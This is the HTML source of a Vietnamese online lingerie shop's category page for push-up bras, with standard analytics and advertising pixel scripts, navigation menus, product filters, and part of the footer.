

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mialala.vn/ao-nguc-tao-khe-pc16.html
body_size: 14863
content:

<!doctype html>
<html lang="vi">
<head>
    <!-- Meta tag + canonical -->
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="resource-type" content="document" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="revisit-after" content="1 days" />
<meta name="robots" content="index,follow" />
<meta property="fb:app_id"      content="" prefix="fb: https://ogp.me/ns/fb#"> 

<meta property="og:url" content="https://mialala.vn/ao-nguc-tao-khe-pc16.html" />


    <meta property="og:title"       content="100+ Mẫu áo ngực tạo khe cao cấp tại Mialala">
    <meta property="og:image:alt"   content="100+ Mẫu áo ngực tạo khe cao cấp tại Mialala">  
    <title>100+ Mẫu áo ngực tạo khe cao cấp tại Mialala</title>



    <meta name="keywords" content="Áo ngực tạo khe"/>



    <meta name="description" content="Diện một chiếc áo ngực tạo khe chất lượng, vừa vặn sẽ giúp bạn tôn lên vòng 1 gợi cảm. Hãy tìm hiểu chi tiết về dòng áo ngực này để có sự lựa chọn phù hợp nhé."/> 
    <meta property="og:description" content="Diện một chiếc áo ngực tạo khe chất lượng, vừa vặn sẽ giúp bạn tôn lên vòng 1 gợi cảm. Hãy tìm hiểu chi tiết về dòng áo ngực này để có sự lựa chọn phù hợp nhé.">




    <meta property="og:type" content="product" />

    
        
            
            <meta property="og:image" content="https://mialala.vn/media/product/4581_3463.png">
            
        
    





    
    

        
            <link rel="canonical" href="https://mialala.vn/ao-nguc-tao-khe-pc16.html" >
        
    
    



<link rel="shortcut icon" href="https://mialala.vn/static/assets/2025/images/favicon.png" type="image/x-icon" />
  
    <script src="/static/assets/2025/script/tailwind.js"></script>
  	<link rel="stylesheet" href="/static/assets/2025/script/library.css?25012026022041" />
    <link rel="stylesheet" href="/static/assets/2025/script/pc_style.css?25012026022041" media="screen" onload="this.media='all'"/>

    

  	<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '397684884358546');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=397684884358546&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-862724069"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'AW-862724069');
</script>

<meta name="facebook-domain-verification" content="je0d1uhw80yt4vm8m3zx7uiwzr34hk" />
<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '3562945013917342');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=3562945013917342&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1105081974260979');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1105081974260979&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NGK53M9');
</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H9WZTJ08R2"> </script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-H9WZTJ08R2');
</script>

<script>
    !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
    ttq.load('CGVR5CJC77UEVB23ET10');
    ttq.page();
    }(window, document, 'ttq');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P2XBHLV85Y"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-P2XBHLV85Y');
</script>


 <!-- Code bên thứ 3 ở Head -->
</head>
<body>
    

<div class="marquee-container overflow-hidden w-full bg-black leading-10 text-white text-uppercase relative z-[12] text-[#F6F3F1]">
    <div class="flex">
        <div id="js-marquee" class="whitespace-nowrap marquee-animate flex marquee-content font-400">
            <a href="" class="inline-block mr-16">Free Shipping on orders over 450</a>
            <a href="" class="inline-block mr-16">Buy 2 Get 1</a>
          
        </div>
    </div>
</div>

<div id="js-global-header" class="global-header-container">
    <div class="bg-white relative z-[12]">
        <div class="global-container flex items-center justify-between min-h-[80px]">
                        
            <a href="/" class="logo block w-[126px]">
                
                <img src="/static/assets/2025/images/logo.png" alt="Mialala" width="1" height="1" class="block w-auto"/>
                
            </a>

            <div class="header-menu-container flex items-center">
                <div class="item js-menu-title">
    <a href="/san-pham-ban-chay" class="cat-1"> Best Sellers </a>

    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                <div class="sub-item">
                    <p class="cat-2">Danh mục</p>
                    
                    <a href="/ao-nguc-pc101.html"> Áo ngực </a>
                    
                    <a href="/quan-lot-pc116.html"> Quần lót </a>
                    
                    <a href="/quan-ao-pc124.html"> Quần áo </a>
                    
                    <a href="/phu-kien-pc131.html"> Phụ kiện </a>
                    
                </div>
            </div>
         
            <div class="sub-item-banner">

                <a href="https://mialala.vn/ao-nguc-pc101.html" class="banner-item">
                    <div class="item-img">
                        <img data-src="/static/assets/2025/images/Frame85.png" alt="" width="1" height="1" class="block w-auto lazy"/>
                    </div>
                    <span class="title"> Áo ngực </span>
                </a>

                <a href="https://mialala.vn/quan-lot-pc116.html?sort=view" class="banner-item">
                    <div class="item-img">
                        <img data-src="/static/assets/2025/images/Frame86.png" alt="" width="1" height="1" class="block w-auto lazy"/>
                    </div>
                    <span class="title"> Quần lót </span>
                </a>

                <a href="https://mialala.vn/do-mac-nha-pc125.html" class="banner-item">
                    <div class="item-img">
                        <img data-src="/static/assets/2025/images/Frame87.png" alt="" width="1" height="1" class="block w-auto lazy"/>
                    </div>
                    <span class="title"> Đồ ngủ lụa </span>
                </a>
            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title">
    <a href="/san-pham-moi" class="cat-1"> New Arrivals  </a>
</div>


<div class="item js-menu-title" data-id="101">
    <a href="/ao-nguc-pc101.html" class="cat-1"> Áo ngực </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/24h-thoai-mai-pc102.html" class="cat-2"> 24H Thoải mái </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/combo-quan-lot-pc93.html" class="cat-2"> Áo nâng đẩy </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/ao-quay-pc104.html" class="cat-2"> Áo quây </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/dang-ao-nguc-pc105.html" class="cat-2"> Dáng áo ngực </a>

                    
                    <a href="/cup-day-pc106.html"> Cúp chữ V </a>
                    
                    <a href="/cup-ngang-pc107.html"> Cúp ngang </a>
                    
                    <a href="/cup-day-pc108.html"> Bralette </a>
                    
                    <a href="/cup-day-pc109.html"> Cúp đầy </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/bo-suu-tap-pc111.html" class="cat-2"> Bộ Sưu Tập </a>

                    
                    <a href="/bst-dang-kieu-pc140.html"> BST DÁNG KIỀU </a>
                    
                    <a href="/bst-cham-mem-mac-em-pc134.html"> BST Chạm mềm mặc êm </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/khac-pc113.html" class="cat-2"> Khác </a>

                    
                    <a href="/sport-bra-pc114.html"> Sport Bra </a>
                    
                    <a href="/ao-nguc-tre-em-pc115.html"> Áo ngực trẻ em </a>
                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                 <!-- Áo ngực -->
<a href="https://mialala.vn/24h-thoai-mai-pc102.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/24thoaimai.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> 24h thoải mái </span>
</a>

<a href="https://mialala.vn/combo-quan-lot-pc93.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/nangay.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Áo ngực nâng đẩy </span>
</a>











            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title" data-id="116">
    <a href="/quan-lot-pc116.html" class="cat-1"> Quần lót </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/hipster-pc117.html" class="cat-2"> Hipster </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/bikini-pc118.html" class="cat-2"> Bikini </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/high-waist-pc119.html" class="cat-2"> High waist </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/khac-pc122.html" class="cat-2"> Khác </a>

                    
                    <a href="/high-cut-pc120.html"> High cut </a>
                    
                    <a href="/boy-shorts-pc121.html"> Boy shorts </a>
                    
                    <a href="/shape-wear-pc123.html"> Shape wear </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/bo-suu-tap-pc137.html" class="cat-2"> Bộ Sưu Tập </a>

                    
                    <a href="/bst-mochi-pc138.html"> BST Mochi </a>
                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                

<!-- Quần lót -->
<a href="https://mialala.vn/hipster-pc117.html" class="banner-item">
    <div class="item-img"> 
        <img data-src="/static/assets/2025/images/quan-lot-1.png" alt="" width="1" height="1" class="block w-auto lazy"/> 
    </div>
    <span class="title"> mochi collection </span>
</a> 

<a href="https://mialala.vn/bikini-pc118.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/3.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Quần lót su tàng hình </span>
</a>









            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title" data-id="124">
    <a href="/quan-ao-pc124.html" class="cat-1"> Quần áo </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/do-ngu-pc50.html" class="cat-2"> Đồ ngủ </a>

                    
                    <a href="/vay-ngu-pc51.html"> Váy ngủ </a>
                    
                    <a href="/bo-do-ngu-2-day-pc53.html"> Bộ đồ ngủ 2 dây </a>
                    
                    <a href="/ao-choang-ngu-pc35.html"> Áo choàng ngủ </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/do-mac-nha-pc125.html" class="cat-2"> Đồ mặc nhà </a>

                    
                    <a href="/xuan-he-pc126.html"> Xuân Hè </a>
                    
                    <a href="/thu-dong-pc128.html"> Thu Đông </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/do-hang-ngay-pc129.html" class="cat-2"> Đồ hàng ngày </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/bo-suu-tap-pc130.html" class="cat-2"> Bộ Sưu Tập </a>

                    
                    <a href="/bst-love-soft-pc139.html"> BST LOVE SOFT </a>
                    
                    <a href="/bst-dam-diu-dang-pc135.html"> BST Dám Dịu Dàng </a>
                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                




<!-- Quần áo -->
<a href="https://mialala.vn/bst-dam-diu-dang-pc135.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/Damdiudang.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> BST Dám dịu dàng </span>
</a>

<a href="/bst-love-soft-pc139.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/lovesoftx2.jpg" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title">  BST LOVE SOFT </span>
</a>

<a href="https://mialala.vn/vay-ngu-pc51.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/Vayngu.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Váy ngủ </span>
</a>






            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title" data-id="131">
    <a href="/phu-kien-pc131.html" class="cat-1"> Phụ kiện </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/mieng-dan-nguc-pc132.html" class="cat-2"> Miếng dán ngực </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/khac-pc133.html" class="cat-2"> Khác </a>

                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                







<!-- Phụ kiện -->
<a href="https://mialala.vn/mieng-dan-nguc-pc132.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/frame1.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Miếng dán ngực </span>
</a>

<a href="" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/frame2.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Khăn mặt khô </span>
</a>



            </div>
        </div>
    </div>
</div>


<div class="item">
    <a href="/affiliate" class="cat-1"> Affiliate </a>
</div>

<div class="item">
    <a href="/san-pham-xa-hang" class="cat-1"> Sale </a>
</div>

<div class="item">
    <a href="/tuyen-dung" class="cat-1"> Tuyển dụng </a>
</div>
            </div>

            <div class="header-right-group flex items-center gap-5">
                <div class="item">
                    <button type="button" aria-labelledby="js-global-search" class="global-sub-title icons icons
icons-2 icon-search" onclick="$('#js-header-search').toggleClass('active')">
                        <span> Tìm kiếm </span>
                    </button>

                    <div class="header-search-container" id="js-header-search">
                        <form method="get" action="/tim" name="search" class="shadow">
                            <input type="text" id="js-global-search" name="q" placeholder="Tìm kiếm" value="" autocomplete="off" class="text-search">
                            <button type="button" id="js-search-btn" class="icon-search icons
icons icons-2" aria-labelledby="js-global-search"></button>
                        </form>
            
                        <div class="autocomplete-suggestions w-100" id="js-seach-holder"> </div>
                    </div>
                </div>

                <a href="/he-thong-cua-hang" class="global-sub-title icons icons-2 icon-location" aria-label="Hệ thống cửa hàng">
                    <span> Hệ thống cửa hàng </span>
                </a>
                
                <div class="item relative">
                    <a href="/taikhoan" class="global-sub-title icons icons-2 icon-user" aria-label="Tài khoản"></a>

                    <div class="sub-item">                        
                        
                        <a href="/dang-ky"> Đăng ký </a>
                        <a href="#fancybox-login" data-fancybox> Đăng nhập </a>
                        
                    </div>
                </div>

                <a href="/cart" class="relative icons icon-cart" aria-label="Giỏ hàng"> 
                    <span class="js-cart-counter text-[9px] bg-black text-white rounded-full size-4 absolute text-center leading-4 right-[-2px] top-[3px] hidden">0</span>
                </a>
            </div>
        
        </div>
    </div>
</div>

<div id="js-header-block" style="display: none;"></div>



    
<div class="global-breadcrumb " style="display: none">
    <div class="container">
        
        <ol itemscope="" itemtype="http://schema.org/BreadcrumbList" class="ul clearfix">
            <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/" itemprop="item" class="nopad-l">
                    <span itemprop="name">Trang chủ</span>
                </a> 
                <meta itemprop="position" content="1">
            </li>
            
            
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/do-lot-pc2.html" itemprop="item" class="nopad-l">
                    <span itemprop="name"> Áo ngực </span> 
                </a>
                <meta itemprop="position" content="2" />
            </li>
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/ao-nguc-pc3.html" itemprop="item" class="nopad-l">
                    <span itemprop="name"> 24H Thoải mái </span> 
                </a>
                <meta itemprop="position" content="3" />
            </li>
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/ao-nguc-tao-khe-pc16.html" itemprop="item" class="nopad-l">
                    <span itemprop="name"> Áo ngực tạo khe </span> 
                </a>
                <meta itemprop="position" content="4" />
            </li>
            
        </ol>

        
    </div>
</div>


    <div class="product-page">
    

    <div class="global-container mt-20">

        <div class="flex flex-wrap items-center justify-between mb-6">

            <div class="flex items-center flex-wrap">
                <h1 class="font-400 blue text-[36px] m-0 uppercase pr-10 mr-10 border-r border-[#BBBBBB] pt-1 pb-1">
                    Áo ngực tạo khe
                </h1>

                <div class="text-16 font-500 cursor-pointer relative group">
                    <p class="m-0 flex min-w-[180px]"> DANH MỤC <i class="icon-drop-down flex items-center ml-6"></i> </p>
                    
                      <div class="absolute bg-white border border-[#bcbcbc] min-w-[100%] opacity-0 z-[-1] right-0 whitespace-nowrap transition group-hover:opacity-100 group-hover:z-[3] max-h-[300px] overflow-auto scroll-bar">
                        
                                                        
                            <a href="/ao-nguc-pc101.html" class="block px-4 py-3 hover:bg-[#38386E] hover:text-white"> <h2 class="inherit">Áo ngực</h2> </a>
                                                        
                            <a href="/quan-lot-pc116.html" class="block px-4 py-3 hover:bg-[#38386E] hover:text-white"> <h2 class="inherit">Quần lót</h2> </a>
                                                        
                            <a href="/quan-ao-pc124.html" class="block px-4 py-3 hover:bg-[#38386E] hover:text-white"> <h2 class="inherit">Quần áo</h2> </a>
                                                        
                            <a href="/phu-kien-pc131.html" class="block px-4 py-3 hover:bg-[#38386E] hover:text-white"> <h2 class="inherit">Phụ kiện</h2> </a>
                            

                        
                    </div>
                </div>
            </div>

            
            <div class="text-16 font-500 cursor-pointer relative group">
                <p class="m-0 flex"> SẮP XẾP THEO <i class="icon-drop-down flex items-center ml-6"></i> </p>
                
                  <div class="absolute bg-white border border-[#bcbcbc] min-w-[100%] opacity-0 z-[-1] right-0 whitespace-nowrap transition group-hover:opacity-100 group-hover:z-[3]">
                    
                        
                            <a href="https://mialala.vn/ao-nguc-tao-khe-pc16.html?sort=new" class="block px-4 py-3 hover:bg-[#38386E] hover:text-white "> Mới nhất </a>
                        
                    
                        
                            <a href="https://mialala.vn/ao-nguc-tao-khe-pc16.html?sort=price-asc" class="block px-4 py-3 hover:bg-[#38386E] hover:text-white "> Giá từ thấp đến cao </a>
                        
                    
                        
                            <a href="https://mialala.vn/ao-nguc-tao-khe-pc16.html?sort=price-desc" class="block px-4 py-3 hover:bg-[#38386E] hover:text-white "> Giá từ cao đến thấp </a>
                        
                    
                        
                            <a href="https://mialala.vn/ao-nguc-tao-khe-pc16.html?sort=view" class="block px-4 py-3 hover:bg-[#38386E] hover:text-white "> Lượt xem </a>
                        
                    
                        
                    
                        
                    
                        
                            <a href="https://mialala.vn/ao-nguc-tao-khe-pc16.html?sort=name" class="block px-4 py-3 hover:bg-[#38386E] hover:text-white "> Tên A->Z </a>
                        
                    
                </div>
            </div>
            
        </div>

        
            
            <div class="flex flex-wrap justify-between border-[#BBBBBB] border-t border-b pt-6 pb-6 mt-6 mb-12">
    <div class="product-filter-group">        
        
        

            

            <div class="filter-item">
                <p class="group-title"> Gọng </p>

                <div class="filter-sub">
                    
                    <a href="https://mialala.vn/ao-nguc-tao-khe-pc16.html?filter=1" >
                        <span> Không gọng </span>
                    </a>
                    
                </div>
            </div>
            

        
        
        

            

            <div class="filter-item">
                <p class="group-title"> Dây </p>

                <div class="filter-sub">
                    
                    <a href="https://mialala.vn/ao-nguc-tao-khe-pc16.html?filter=3" >
                        <span> Có dây </span>
                    </a>
                    
                </div>
            </div>
            

        
        
        

            

            <div class="filter-item">
                <p class="group-title"> Chất liệu </p>

                <div class="filter-sub">
                    
                    <a href="https://mialala.vn/ao-nguc-tao-khe-pc16.html?filter=5" >
                        <span> Ren </span>
                    </a>
                    
                </div>
            </div>
            

        
        
        

            
            <div class="filter-item filter-color-item js-filter-color">
                <p class="group-title"> Màu sắc </p>

                <div class="filter-sub">
                    
                    <a href="https://mialala.vn/ao-nguc-tao-khe-pc16.html?filter=14"  data-name="Trắng">
                        <span class="filter-color"></span>
                        <span class="filter-name"> 
                            Trắng 
                            
                        </span>
                    </a>
                    
                    <a href="https://mialala.vn/ao-nguc-tao-khe-pc16.html?filter=10"  data-name="Đen">
                        <span class="filter-color"></span>
                        <span class="filter-name"> 
                            Đen 
                            
                        </span>
                    </a>
                    
                </div>
            </div>

            

        
        

        
        <button type="button" class="btn-show-filter" onclick="openPopup('#js-popup-filter-container')">
            Bộ lọc <span class="icons icon-filter"></span>
        </button>
        
    </div>

    <p class="m-0 text-16 text-[#929292]" style="letter-spacing: 0.4px;"> 5 sản phẩm </p>
</div>


<div class="global-popup-container" id="js-popup-filter-container">

    <div class="popup-content-group bg-white text-16 p-4 pb-[64px]">
        <div class="overflow-auto" style="height: calc(100% - 16px);">
            
            <div class="flex items-start justify-between mb-10">
                <div class="filter-selected-list flex flex-wrap gap-3">                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    

                    
                    <p class="w-full m-0"> Không có tính năng được chọn </p>
                    
                </div>

                <button type="button" class="icon-close" onclick="closePopup('#js-popup-filter-container')"></button>
            </div>
            
            <div>
                <!--<div class="filter-item filter-category-item js-content-item">
                    <p class="group-title js-content-title"> Danh mục </p>

                    <div class="filter-sub js-content-sub">
                        
                                                        
                            <a href="/ao-nguc-pc101.html"> Áo ngực </a>
                                                        
                            <a href="/quan-lot-pc116.html"> Quần lót </a>
                                                        
                            <a href="/quan-ao-pc124.html"> Quần áo </a>
                                                        
                            <a href="/phu-kien-pc131.html"> Phụ kiện </a>
                            

                        
                    </div>
                </div>-->

                
                

                <div class="filter-item js-content-item">
                    <p class="group-title js-content-title"> Gọng </p>

                    <div class="filter-sub js-content-sub" data-type="attribute">
                        
                        <a href="javascript:void(0)" class="js-filter-title " data-filter_code="filter" data-value="1">
                            <span> Không gọng </span>
                        </a>
                        
                    </div>
                </div>
                
                
                

                <div class="filter-item js-content-item">
                    <p class="group-title js-content-title"> Dây </p>

                    <div class="filter-sub js-content-sub" data-type="attribute">
                        
                        <a href="javascript:void(0)" class="js-filter-title " data-filter_code="filter" data-value="3">
                            <span> Có dây </span>
                        </a>
                        
                    </div>
                </div>
                
                
                

                <div class="filter-item js-content-item">
                    <p class="group-title js-content-title"> Chất liệu </p>

                    <div class="filter-sub js-content-sub" data-type="attribute">
                        
                        <a href="javascript:void(0)" class="js-filter-title " data-filter_code="filter" data-value="5">
                            <span> Ren </span>
                        </a>
                        
                    </div>
                </div>
                
                
                
                <div class="filter-item filter-color-item js-filter-color js-content-item">
                    <p class="group-title js-content-title"> Màu sắc </p>

                    <div class="filter-sub js-content-sub" data-type="attribute">
                        
                        <a href="javascript:void(0)" class="js-filter-title " data-name="Trắng" data-filter_code="filter" data-value="14">
                            <span class="filter-color"></span>
                            <span class="filter-name"> 
                                Trắng 
                                
                            </span>
                        </a>
                        
                        <a href="javascript:void(0)" class="js-filter-title " data-name="Đen" data-filter_code="filter" data-value="10">
                            <span class="filter-color"></span>
                            <span class="filter-name"> 
                                Đen 
                                
                            </span>
                        </a>
                        
                    </div>
                </div>

                
                
                

                <div class="filter-item js-content-item">
                    <p class="group-title js-content-title"> Kiểu dáng </p>

                    <div class="filter-sub js-content-sub" data-type="attribute">
                        
                        <a href="javascript:void(0)" class="js-filter-title " data-filter_code="filter" data-value="24">
                            <span> Push-up </span>
                        </a>
                        
                    </div>
                </div>
                
                
                

                <div class="filter-item js-content-item">
                    <p class="group-title js-content-title"> Đệm </p>

                    <div class="filter-sub js-content-sub" data-type="attribute">
                        
                        <a href="javascript:void(0)" class="js-filter-title " data-filter_code="filter" data-value="31">
                            <span> Siêu Dày </span>
                        </a>
                        
                    </div>
                </div>
                
                


                
                
            </div>
        </div>

        <!-- Lọc -->
        <div class="absolute rounded-[4px] uppercase bg-[#5757AC] text-[#F6F3F1] text-14 leading-10 text-center py-1 left-4 bottom-4 right-4">
            <a href="" class="block js-open-url"> 
                Xem <span class="js-show-total">5</span> sản phẩm 
            </a>
        </div>

    </div>

    <div class="bg-popup" onclick="closePopup('#js-popup-filter-container')"> </div>
</div>


            <div id="js-product-list-container">
    <div class="product-holder flex flex-wrap justify-between lg:justify-start gap-4 lg:gap-[unset]" id="js-product-holder" style="min-height: 400px"> <!-- Product holder --> </div>

    <div class="paging-holder mt-14 lg:mt-0">        
         
        

        <input type="hidden" id="js-view_page" value="0">
        <button class="global-group-btn table m-auto" id="js-product-count" onclick="ProductCategory.Paging.show_more_product('16', '')"> XEM THÊM </button>
    </div>
</div>

        
    </div>
</div>

    
<div class="global-footer-container bg-[#F6F3F1]">
    <div class="global-container">

        <div class="flex flex-wrap justify-between">
            <div class="footer-info-group relative pb-[30px]">
                <a href="/" class="table mb-[70px]">
                    <img data-src="/static/assets/2025/images/logo.png" alt="Logo" width="1" height="1" class="block w-auto lazy max-h-[46px]"/>
                </a>

                <div class="max-w-[330px] mb-24">
                    Mialala là thương hiệu đồ lót, đồ ngủ thiết kế hàng đầu Việt Nam. Sứ mệnh của Mialala là tạo ra một cuộc cách mạng về trải nghiệm đồ lót, đồ ngủ thiết kế cho phái đẹp. <br>
                </div>

                <div class="social-media-list absolute left-0 bottom-0">
                  	<a href="https://www.facebook.com/Mialala2014/" class="icons icon-facebook global-sub-title" target="_blank" rel="nofollow" aria-label="facebook"> <span> Facebook </span> </a>
                    <a href="https://www.instagram.com/mialala.vn/" class="icons icon-instagram global-sub-title" target="_blank" rel="nofollow" aria-label="instagram"> <span> Instagram </span> </a>
                    
                    <a href="https://www.youtube.com/channel/UCd-k2q9bY5ErOWTAusF-gRg" class="icons icon-youtube global-sub-title" target="_blank" rel="nofollow" aria-label="youtube"> <span> Youtube </span> </a>
                </div>
            </div>

            <div class="footer-info-group flex flex-wrap justify-between items-start">
                <div class="info-item">
                    <p class="group-title"> Về mialala </p>

                    <div class="item-list">
                        <a href="/gioi-thieu"> Giới thiệu </a> 
                        <a href="/he-thong-cua-hang"> Hệ thống cửa hàng </a> 
                        <a href=""> Care & Clean </a> 
                        <a href="/lien-he"> Liên hệ </a> 
                        <a href="/tuyen-dung"> Tuyển dụng </a> 
                        <a href="/blog"> Blog </a> 
                    </div>
                </div>

                <div class="info-item">
                    <p class="group-title"> Tài khoản </p>

                    <div class="item-list">
                        <div>                            
                            
                            <a href="/dang-ky" style="display: inline-block"> Đăng ký </a> / 
                            <a href="/dang-nhap" style="display: inline-block"> Đăng nhập </a>
                            
                        </div>

                        <a href=""> Ưu đãi & Đặc Quyền </a>
                    </div>
                </div>

                <div class="info-item">
                    <p class="group-title"> Trợ giúp </p>

                    <div class="item-list">
                        <a href="/chinh-sach-van-chuyen-giao-nhan"> Chính sách giao hàng & đổi trả </a>
                        <a href="/chinh-sach-khach-hang"> Chính sách khách hàng thân thiết </a>
                        <a href="/chinh-sach-thanh-toan"> Chính sách thanh toán </a>
                        <a href="/faq"> Hỏi đáp - FAQS </a>
                        <a href="/lien-he"> Liên hệ </a>
                    </div>
                </div>
            </div>

            <div class="footer-info-group">
                <p class="group-title"> Mialala lắng nghe bạn! </p>

                <div class="mb-7">
                    Chúng tôi luôn trân trọng và mong nhận được mọi ý kiến đóng góp từ khách hàng để có thể nâng cấp trải nghiệm dịch vụ và sản phẩm tốt hơn nữa.
                </div>

